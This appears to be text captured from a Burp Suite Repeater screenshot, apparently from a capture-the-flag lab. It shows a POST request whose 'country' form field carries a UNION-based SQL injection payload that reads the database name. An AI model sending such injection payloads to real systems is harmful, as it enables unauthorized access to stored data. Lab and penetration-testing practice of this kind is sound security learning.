 SQL × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://10.10.11.116
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.116/
13 Cookie: user=d2104a400c7f629a197f33bb33fe80c0
14 Upgrade-Insecure-Requests: 1
15
16 username=caca&country=Brazil' union select database()-- -